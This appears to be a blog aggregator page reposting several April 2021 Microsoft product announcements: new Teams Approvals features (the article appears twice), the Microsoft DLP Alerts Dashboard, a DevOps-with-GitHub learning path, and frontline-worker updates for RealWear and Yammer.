by Contributed | Apr 12, 2021 | Technology
This article is contributed. See the original author and article here.
Getting an approval on your work items is an essential part of almost every workflow. The approval can be a written acknowledgement from your manager, a formal authorization from a diverse group of stakeholders, or an official signature from a customer. Regardless of the type of approval needed, it can be hard to track and manage the requests when many systems and people are involved and often leads to unnecessary delays.
Approvals in Microsoft Teams enables everyone, from frontline workers to corporate headquarters employees, to easily create, manage, and share approvals directly from Teams.
We’ve been listening to your feedback and have added new capabilities to streamline your approval request and get faster results.


Create an approval request with an electronic signature


There may be times when you need a more formal attestation and require the approvers’ signatures. Now, key partners like Adobe Sign, DocuSign and other 3rd party providers allow you to create an electronic signature approval natively within the Approval app. With this new feature, approvers can add their signature without leaving Teams, enabling an efficient and faster approval process. Once the approval process is completed, the information is stored in Teams, and you can easily access the approval record and view the eSignatures.
To request the approver’s eSignature, choose eSign as your request type. Then choose your electronic signature provider, select the file that needs to be signed, and include additional details needed. Once submitted, internal signers are sent a notification via Teams and an email asking for their signature. If the signer is external to the organization, they will be notified with an email, in which they can easily review the details and sign. Approvals will keep track of the entire audit trail right in context of Teams, so you are able to track who already signed the approval and when it was signed. This feature will start rolling out at the end of April.
Create an approval template
To streamline workflows, new out of the box templates provide a repeatable structure for common approvals like filling out expense reports or requesting overtime. Admins and team owners can use these as is, customize, or create new templates for their organization and teams.
Teams admins and teams owners can also create approval templates by clicking on template management in the overflow menu and following the instructions. Enter the name of your template, select the approvers, add in the necessary form fields and the workflow settings. When done, hit publish.
Once you create your first organizational template, it will create a new admin team. From there, you can add additional admins that can manage the organizational templates, right from the Approvals App.
This feature will be rolling out in April.
Create an approval request with templates
Leverage the templates your admin or team owner enabled for you and make it easier to create an approval request. Use the structured form to input all the necessary information and eliminate back and forth on missing data for a faster approval.

New attachment capabilities
Approval hub enables you to attach files directly from OneDrive and SharePoint, as well as attach a generic link for content that is hosted outside of Microsoft 365. This will ensure your approval is connected to the latest version of the file, reflecting any changes. This feature is available now.
Markdown support
We are also adding full Markdown support in both adaptive cards and the detail’s view, so you can ensure all your approvals are formatted correctly for all your approval processes. This feature is available now.


Approve or reject an approval request inline
Approvals role based adaptive cards enable you to quickly respond to an approval request right from within the chat or channel without having to view the details. If you do not have permission to respond to the request, you will not see the “Approve” or “Reject” buttons on the card. This feature is available now.
Resources
Getting your request approved just got easier with the new features coming to approvals in Microsoft Teams. Learn more and get the most out of approvals in Microsoft Teams using these resources:
by Contributed | Apr 12, 2021 | Technology
This article is contributed. See the original author and article here.
Getting an approval on your work items is an essential part of almost every workflow. The approval can be a written acknowledgement from your manager, a formal authorization from a diverse group of stakeholders, or an official signature from a customer. Regardless of the type of approval needed, it can be hard to track and manage the requests when many systems and people are involved, leading to unnecessary delays.
Approvals in Microsoft Teams enables everyone, from frontline workers to corporate headquarters employees, to easily create, manage, and share approvals directly from Teams.
We’ve been listening to your feedback and have added new capabilities to streamline your approval request and get faster results.
Create an approval request with an electronic signature
There may be times when you need a more formal attestation, requiring the approvers’ signatures. Now, key partners like Adobe Sign, DocuSign and other 3rd party providers allow you to create an electronic signature approval natively within the Approval app. With this new feature, approvers can add their signature without leaving Teams, enabling an efficient and faster approval process. Once the approval process is completed, the information is stored in Teams, and you can easily access the approval record and view the eSignatures.
To request the approver’s eSignature, choose eSign as your request type. Then choose your electronic signature provider, choose a file that needs to be signed, and add any additional details needed. Once submitted, internal signers are sent a notification via Teams and an email asking for their signature. If the signer is external to the organization, they will be notified with an email, in which they can easily review the details and sign. Approvals will keep track of the entire audit trail right in context of Teams, so you are able to track who already signed the approval and when. This feature will start rolling out at the end of April.
Create an approval template
To streamline workflows, new out of the box templates provide a repeatable structure for common approvals like filling out expense reports or requesting overtime. Admins and team owners can use these as is, customize or create new templates for their organization and teams.
Teams admins and teams owners can create approval templates by clicking on template management in the overflow menu and following the instructions. Enter the name of your template, select the approvers, add in the necessary form fields and the workflow settings. When done, hit publish.
Once you create your first organizational template, it will create a new admin team. From there, you can add additional admins that can manage the organizational templates, right from the Approvals App.
This feature will be rolling out in April.
Create an approval request with templates
Leverage the templates your admin/team owner enabled for you, making it easier to create an approval request. Use the structured form to input all the necessary information and eliminate back and forth on missing data for a faster approval.
New attachment capabilities
Approval hub enables you to attach files directly from OneDrive and SharePoint, as well as attach a generic link for content that is hosted outside of Microsoft 365. This will ensure your approval is connected to the latest version of the file, reflecting any changes. . This feature will be rolling out in April. This feature is available now.
Markdown support
We are also adding full Markdown support in both adaptive cards and the detail’s view, so you can ensure all your approvals are formatted correctly for all your approval processes. This feature is available now.
Approve or reject an approval request inline
Approvals role based adaptive cards enables you to quickly respond to an approval request right there from within the chat or channel without having to view the details. If you do not have permission to respond to the request, you will not see the “Approve” or “Reject” buttons on the card. This feature is available now.
Resources
Getting your request approved just got easier with the new features coming to approvals in Microsoft Teams. Learn more and get the most out of approvals in Microsoft Teams using these resources:
by Contributed | Apr 12, 2021 | Technology
This article is contributed. See the original author and article here.

Customers rely on Microsoft Data Loss Prevention(DLP) to enforce policies that identify and prevent risky or inappropriate sharing, transfer or use of sensitive information across cloud, on-premise and endpoints. Alerts, which can be configured as a part of the DLP policy authoring experience are an effective tool for customers to get notified whenever a DLP policy is violated.
Microsoft announces the General Availability of the Microsoft Data Loss Prevention Alerts Dashboard. This latest addition in the Microsoft’s data loss prevention solution provides customers with the ability to holistically investigate DLP policy violations across :
- Exchange
- SharePoint Online
- OneDrive
- Teams
- Devices
- Cloud apps
- On-premises file shares
Advance alert configuration options are available in the existing DLP policy configuration flow. These provide eligible DLP customers with the ability to tailor how they organize DLP policy alerts along with exhaustive information that they need to investigate and address DLP policy violations quickly. Historical workflow information for alerts is available in the Management log.
The alerts dashboard provides a list view of all DLP alerts and clicking on an alert will display the relevant details.

Figure 1 : Data Loss Prevention Alerts Dashboard
Clicking on ‘View Details’ will display the alert page with exhaustive information associated with the DLP policy violation, ability to change alert status (Active, Investigating, Dismissed or Resolved), include additional comments and define workflow actions such as assigning alerts to individuals for follow up.

Figure 2 : Alert details with manage alert options
Clicking on the ‘Events’ tab will display the actual user activity along with details including :
- Source view (requires E5 or related subscriptions) : This will allow customers to view the email or the file involved in the DLP policy alert. Source view in the DLP Alerts Dashboard will be available for content(email/files) belonging to the following workloads :
- Exchange (Email body only)
- SharePoint Online
- One Drive
This feature is available only for licenses in the following subscriptions :
– Microsoft 365 (E5)
– Office 365 (E5)
– Advanced Compliance (E5) add-on
– Microsoft 365 E5/A5 Info Protection & Governance
– Microsoft 365 E5/A5 Compliance
- Matched sensitive terms and context : This will allow customers to view the sensitive terms in the content due to which the DLP policy was violated. You will also be able to view up to 300 characters surrounding the detected sensitive term. This information will be available for detections for the following workloads :
- Exchange (both email body and attachments)
- SharePoint Online
- OneDrive
- Teams
For both features : Source View and Matched sensitive terms and context, the role group “Content Explorer Content Viewer” should be assigned. This role group has the role “data classification content viewer” pre-assigned.

Figure 3 : Exhaustive metadata for each user event

Figure 4 : View the content of the email(body) or file

Figure 5 : View matched sensitive terms and surrounding characters
Get Started
Microsoft’s DLP solution is part of a broader set of Information Protection and Governance solutions that are part of the Microsoft 365 Compliance Suite. You can sign up for a trial of Microsoft 365 E5 or navigate to the Microsoft 365 compliance center to get started today.
Additional resources:
- For more information on DLP Alerts Management, please this
- For more information on Data Loss Prevention, please see this
Thank you,
The Microsoft Information Protection Team

by Contributed | Apr 12, 2021 | Technology
This article is contributed. See the original author and article here.
Want to get Started learning GitHub and DevOps?

Well look now further we have a dedicated rep to help you get skilled in DevOps using GitHub.
microsoft/DevOps-with-GitHub-Event-Learning-Path:The DevOps with GitHub Event Learning Path shows the DevOps journey using Azure and GitHub tools.
Explore overviews, tutorials, samples, and more
http://aka.ms/all-things-devops
Learning Path Description:
Tailwind Traders loves building software and working in the cloud. Their team is growing and becoming more specialized. In this learning path, you’ll work along with the Tailwind development and operations teams as they figure out how to work better together using DevOps patterns and practices.
Sessions:
Listed below are 5 sessions and all resources associated with them so you can redeliver them in your technical community
There are no demos, however video recordings of demos have been provided
[ADO10] Getting started with DevOps
Abstract:
As teams grow, finding ways to effectively work together is vital. Communication across teams is challenging. We need to enable discovery of conversations and related information. Source code, scripts, configuration files, deployment docs and other related content also need to be centralized and versioned. Finally, teams need tooling that not only works across multiple project types and languages, but also facilitates remote-first collaboration.
Attendee Takeaways:
- Make communication centralized and discoverable.
- Everything that can be versioned goes in source control.
- Pick tools that support your team’s workflow – including source control, remote collaboration, and language and project types.
Resources:
[ADO20] Managing the Flow of Work
Abstract:
DevOps is all about continuously delivering value. Before we can even begin thinking about CI/CD, we need to make sure we do the right work. Sprint after sprint, iteration after iteration, we need to plan our work and manage our workflows.
This includes planning and tracking all units of work for the project. With frequent small iterations, there is no time to waste. Careful planning needs to happen to ensure the correct work gets done for each iteration. With the compressed time frame for each iteration, team members must work and coordinate their activities. Thus cross (functional) team visibility of work becomes vital for that coordination and allocation of resources. Visibility also ensures problems or bottlenecks get surfaced and addressed quickly.
Managing source control changes are also important. We need to be in a deployable state at the end of every sprint. The main branch should be protected, yet changes being introduced should not be overly hampered and slowed down by the process. Being able to iterate quickly and safely is vital.
And Finally, we need automation surrounding all our workflows to help enable everything as well as add consistency in what we do.
Attendee Takeaways:
- Make work in progress visible with Azure boards.
- Use trunk-based development to keep integration pain down and master ready to ship.
- Automate your workflow to add consistency and remove drudgery.
Resources:
[ADO30] Building in Security and Quality
Abstract:
Security and compliance are core concerns for organizations. Adopting DevOps practices and delivering software faster can increase those concerns. We can take steps to increase security and compliance as part of our DevOps lifecycle.
Attendee Takeaways:
- Shift security left by enabling security at the earliest possible point.
- Keep your container images current and be aware hidden dangers in base images.
- Use infrastructure as code and policy as code to provide consistency in environments.
Resources:
[ADO40] Delivering Change to the Cloud
Abstract:
The team at Tailwind Traders has a problem – they’re still too dependent on manual processes and key individuals to bring their ideas to customers! While they have successfully implemented a raft of practices that result in trusted builds ready for deployment to the cloud, actually delivering the changes in an effective, trustworthy way is the next challenge.
Tailwind Traders realises they need to automate their deployments, just as they automated their builds. It’s important that they can deliver value quickly, but just as important they catch issues before they get to production with robust pipelines that can deploy to the variety of services their projects require.
Attendee Takeaways:
- Deployment automation enables repeatability.
- ChatOps and similar patterns enable control and automation.
- Keep secrets in as few places as possible.
Resources:
[ADO50] Operating Software in the Cloud
Abstract:
DevOps doesn’t stop when you deploy. Incident response, identity management, and controlling access to production are all part of learning to run software well.
Attendee Takeaways:
- For incidents to be effectively managed, someone needs to be responsible for responding.
- No magic people or machines! Reduce the dependence on individual user accounts or environments with service principals and managed identities.
- Use automation to deliver change into the environment – remove manual steps.
Resources:
Certification Resources
Explore Microsoft Learn Content for the AZ-400 Certification
http://aka.ms/getting-started-devops
Designing and Implementing Microsoft DevOps Solutions
http://aka.ms/az400-cert

by Contributed | Apr 12, 2021 | Technology
This article is contributed. See the original author and article here.
Today, we continue to strike a balance between many of our current conditions, where most frontline workers are strained and socially distant, and tomorrow, where there is the possibility of a safe return to the more traditional ways of working. As we continue supporting frontline workers and organizations in this digital transformation balance, we are releasing new enhancements for frontline workers and corporate teams to continue to communicate more effectively, digitize processes and make data and workers more secure no matter the work conditions.
Richer communication and community
Coming soon, Teams for RealWear headsets will make it easier for workers to show what they see – with voice commands for using the device flashlight and adjusting zoom levels with their outgoing video. Learn more about RealWear and Teams here.
 Coming soon: RealWear Camera Zoom & Flashlight
Coming soon: RealWear Camera Zoom & Flashlight
For organizations with thousands of employees scattered across different locations, internal communications can grow quite complex. Connect your entire workforce to drive deeper connection and insights across your organization while keeping everyone informed. Now you can share important community announcements for all members of your community and notify them to make sure they see the message, even if it’s outside of their preferred notification settings, with Yammer essential announcements.
 Now Available: Yammer Essential Announcements
Now Available: Yammer Essential Announcements
Manage and moderate content shared with your entire organization faster with Yammer community insights. These key metrics help admins and corporate teams measure activity, understand engagement, and find valuable insights about how frontline workers are engaging as a community.
 Available now: Community insights
Available now: Community insights
Dig deeper and see which conversations and content performs the best. Conversation insights provide real-time visibility into impressions, total views, click-through rate, and a break-down of reactions.
 Coming soon: Conversation insights
